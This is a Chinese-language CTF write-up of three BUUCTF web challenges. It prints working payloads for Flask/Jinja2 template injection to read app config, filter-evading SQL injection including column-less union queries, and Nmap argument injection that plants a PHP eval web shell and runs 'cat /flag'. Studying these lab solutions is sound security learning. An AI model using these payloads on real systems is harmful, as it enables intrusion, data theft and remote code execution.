# **BUUCTF(6)**

# 



BUUCTF 专栏收录该内容

5 篇文章 0 订阅 订阅专栏

## [WesternCTF2018]shrine 1

```
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
    return open(__file__).read()
@app.route('/shrine/<path:shrine>')
def shrine(shrine):
    def safe_jinja(s):
        s = s.replace('(', '').replace(')', '')
        blacklist = ['config', 'self']
        return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
        return flask.render_template_string(safe_jinja(shrine))
```

if \_\_name\_\_ == '\_\_main\_\_':
 app.run(debug=True)

### 20



显示current\_app,那就查看当下的config

/shrine/{{url\_for.\_\_globals\_\_['current\_app'].config}}

INIAX\_COURLE\_SIZE : 4093, SESSION\_COURLE\_SAMESTE : INONE, PROPAGATE\_EXCEPTIONS : INONE, ENV : production, DEBUG : Faise, SECRET\_REY : 'MAX\_CONTENT\_LENGTH': None, 'APPLICATION\_ROOT': '/', 'SERVER\_NAME': None, 'FLAG': 'flag{70d03dbd-a0b3-4e27-bb0a-ccd76b06a211}', 'PREFEI 'JSONIFY\_PRETTYPRINT\_REGULAR': False, 'TESTING': False, 'PERMANENT\_SESSION\_LIFETIME': datetime.timedelta(31), 'TEMPLATES\_AUTO\_RELOAD': N 'JSON\_SORT\_KEYS': True, 'JSONIFY\_MIMETYPE': 'application/json', 'SESSION\_COOKIE\_HTTPONLY': True, 'SEND\_FILE\_MAX\_AGE\_DEFAULT': datetime.tim 'PRESERVE\_CONTEXT\_ON\_EXCEPTION': None, 'SESSION\_REFRESH\_EACH\_REQUEST': True, 'TRAP\_HTTP\_EXCEPTIONS': False}>

| □○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○○ | ▶ 控制台    | □ 调试器        | ↑↓ 网络     | {}样式编辑器       | Ω 性能      | ① 内存       | 🗄 存储        | ★ 无障碍环境        | 嘂 应用程序        | HackBar        | <i>®</i> Overrides |                |
|---------------------------------------|----------|--------------|-----------|---------------|-----------|------------|-------------|----------------|---------------|----------------|--------------------|----------------|
| Encryption -                          | Encoding | ✓ SQL ✓      | XSS -     | Other -       |           |            |             |                |               |                |                    |                |
| a Load URL                            | http://  | /cf92d358-36 | ie0-4323- | 97d1-c24e0527 | b865.node | e4.buuoj.c | n:81/shrine | e/{{url_forglo | bals_['curren | t_app'].config | }}                 | CSDN @YsterCcc |

同理 /shrine/{{get\_flashed\_messages.\_\_globals\_\_['current\_app'].config}}

'MAX\_COOKIE\_SIZE': 4093, 'SESSION\_COOKIE\_SAMESITE': None, 'PROPAGATE\_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET\_KE 'MAX\_CONTENT\_LENGTH': None, 'APPLICATION\_ROOT': '/', 'SERVER\_NAME': None, 'FLAG': 'flag{70d03dbd-a0b3-4e27-bb0a-ccd76b06a211}', 'PRE 'JSONIFY\_PRETTYPRINT\_REGULAR': False, 'TESTING': False, 'PERMANENT\_SESSION\_LIFETIME': datetime.timedelta(31), 'TEMPLATES\_AUTO\_RELOAD 'JSON\_SORT\_KEYS': True, 'JSONIFY\_MIMETYPE': 'application/json', 'SESSION\_COOKIE\_HTTPONLY': True, 'SEND\_FILE\_MAX\_AGE\_DEFAULT': datetime 'PRESERVE\_CONTEXT\_ON\_EXCEPTION': None, 'SESSION\_REFRESH\_EACH\_REQUEST': True, 'TRAP\_HTTP\_EXCEPTIONS': False}>



也可以直接找config的FLAG /shrine/{{get\_flashed\_messages.\_\_globals\_\_['current\_app'].config['FLAG']}}

#### flag{70d03dbd-a0b3-4e27-bb0a-ccd76b06a211}



## [SWPU2019]Web1 1

# 广告信息管理

用户名:1

申请发布广告

注销登录

暂未申请

这里发现sql注入,注入点在广告名处,这里尝试1'发现报错

| 广告信息管理 |  |  |
|--------|--|--|
| 用户名: 1 |  |  |
| 申请发布广告 |  |  |
| 注销登录   |  |  |
|        |  |  |

### 已申请广告列表

| 广告名      | 广告内容 | 状态    | 详情   |
|----------|------|-------|------|
| 1'       |      | 待管理确认 | 广告详情 |
| 清空广告申请列表 |      |       |      |

CSDN @YsterCcc

| 1 | <u> </u> | 4 | 2  | <b>4</b> 1 | 主 |
|---|----------|---|----|------------|---|
|   |          |   | FI | F          | F |

|                      | You have an error in your SQL syntax; check the manu   | al that corresponds to your MariaDB server version for the right syntax | to use near "1" limit 0,1' at li |
|----------------------|--------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------|
|                      | / 68                                                   |                                                                         | 1/1/23                           |
|                      | 未查找到相关广告信息                                             |                                                                         |                                  |
| 百百万                  |                                                        |                                                                         |                                  |
|                      |                                                        |                                                                         |                                  |
| 2   ① 査看器 > 控制台      | 合 D 调试器 ↑↓ 网络 {}样式编辑器 介 性能 10:内存                       | E 存储 👕 无障碍环境 闘 应用程序 🧶 HackBar <i> </i> Overrides                        |                                  |
| Encryption - Encodir | ng - SQL - XSS - Other -                               |                                                                         |                                  |
|                      |                                                        |                                                                         |                                  |
| I LUAU UKL NU        | p:// 1uau23e0-1a04-4a1a-b/4b-15a45315f1aa.node4.buuoj. | ch:o i/detail.php?id=2                                                  | CSDN @Yst                        |

一顿尝试发现过滤了空格, or, and, -+, #, order等等, 这里order by可以使用group by代替, 空格可以使用/\*\*/代替, 注释符可以采用闭合的方式代替, 首先测出有22列

-1'/\*\*/group/\*\*/by/\*\*/22,'<mark>2</mark>

测库名

-1'union/\*\*/select/\*\*/1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

| <u> </u> | H. | 1 | ٤, | ŧ |
|----------|----|---|----|---|
| /        |    | F | F  | 月 |

| 广告名  | 广告内容 | 状态    |
|------|------|-------|
| web1 | 3    | 待管理确认 |

#### 返回首页

CSDN @YsterCcc

查询表时,发现information\_schema.tables被过滤,这里get到一个新知识,可以用 sys.schema\_auto\_increment\_columns 来注 表名

-1'/\*\*/union/\*\*/select/\*\*/1,(select/\*\*/group\_concat(table\_name)/\*\*/from/\*\*/sys.schema\_auto\_increment\_columns),3,
4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22



返回首页

CSDN @YsterCcc

### 无法查列名这里用到无列名注入 CTF|mysql之无列名注入

本地测试一下,这是正常的查询

select \* from test1;

| mysql>                | select * fi                               | rom test1;                                |
|-----------------------|-------------------------------------------|-------------------------------------------|
| id                    | usesrname                                 | password                                  |
| 1<br>1<br>2<br>2<br>3 | test1<br>test1<br>test2<br>test2<br>test3 | pass1<br>pass1<br>test2<br>test2<br>test3 |

#### select 1,2,3 union select \* from test1;

如下图,列名被替换为了对应的数字。也就是说,我们可以继续使用数字来对应列,如3对应了表里面的 password:

| my      | sql | > s <mark>elect</mark> | 1, 2, 3 ι  | union     | select | * from test1  | ; |
|---------|-----|------------------------|------------|-----------|--------|---------------|---|
|         | 1   | 2                      | 3          |           |        |               |   |
|         | 1 1 | 2<br>test1             | 3<br>pass1 |           | 1      |               |   |
| İ.      | 2   | test2                  | test2      |           |        |               |   |
|         | 3   | test3                  | test3      |           |        |               |   |
| +-<br>4 | row | s in set               | (0.00 s    | ⊦<br>sec) |        | CSDN @YsterCc | C |

select `3` from (select 1,2,3 union select \* from test1)a;

执行结果如下图,末尾的 a 是任意字符,用于命名。



当`被过滤也可以用任意别名来代替,但是得加一个as

select b from (select 1,2,3 as b union select \* from test1)a;



回到本题, 第二列

-1'/\*\*/union/\*\*/select/\*\*/1,(select/\*\*/group\_concat(b)/\*\*/from/\*\*/(select/\*\*/1,2/\*\*/as/\*\*/b,3/\*\*/union/\*\*/select
/\*\*/\*/from/\*\*/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22

# 广告详情

| 广告名            | 广告内容 | 状态    |
|----------------|------|-------|
| 2,flag,admin,1 | 3    | 待管理确认 |

CSDN @YsterCcc

#### 返回首页

#### 第三列

返回首页

```
-1'/**/union/**/select/**/1,(select/**/group_concat(b)/**/from/**/(select/**/1,2,3/**/as/**/b/**/union/**/select
/**/*/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
```

| 广告详情                                                                                                    |      |       |
|----------------------------------------------------------------------------------------------------|------|-------|
| 广告名                                                                                                    | 广告内容 | 状态    |
| $3, flag \{f2e35700-a758-42f3-b6cc-920c6ac5b558\}, 53e217ad4c721eb9565cf25a5ec3b66e, c4ca4238a0b923820dcc509a6f75849ba36bb36bb36bb36bb36bb36bb36bb36bb36bb36$ | 3    | 待管理确认 |
|                                                                                                    |      |       |

CSDN @YsterCcc

## [网鼎杯 2020 朱雀组]Nmap 1

看到nmap仿佛想到之前有同样的操作,发现和 [BUUCTF 2018] Online Tool 差不多,源代码提示flag在/flag

报hacker,这里是过滤了php,换成phtml,一句话用短标签代替

' <?= @eval(\$\_POST["qwer"]);?> -oG qwer.phtml '

# Nmap 6.47 scan initiated Wed Mar 2 13:01:42 2022 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/44bf8 -oG qwer.phtml \ flag{09214edc-3b39-4566-8fa5-c7e2b4fcef8d} Wed Mar 2 13:01:42 2022 -- 0 IP addresses (0 hosts up) scanned in 0.85 seconds

| に 白 草着器                                                 | ② 控制台 □ 调试器 1 网络 {}样式编辑器 ① 性能 ① 内存 吕 存储 1 无瓣碍环境 2 应用程序 ● HackBar                    | Ø Overrides    |  |  |  |  |
|---------------------------------------------------------|-------------------------------------------------------------------------------------|----------------|--|--|--|--|
| Encryption -                                            | Encoding - SQL - XSS - Other -                                                      | Co             |  |  |  |  |
| a Load URL                                              | a Load URL http://15a6f975-956c-4f3e-8ae5-b256f48d1feb.node4.buuoj.cn:81/qwer.phtml |                |  |  |  |  |
| 👷 Split URL                                             |                                                                                     |                |  |  |  |  |
| Execute Post data  Referer User Agent Cookies Clear All |                                                                                     |                |  |  |  |  |
|                                                         | <pre>qwer=system("cat /flag");</pre>                                                | CSDN @YsterCcc |  |  |  |  |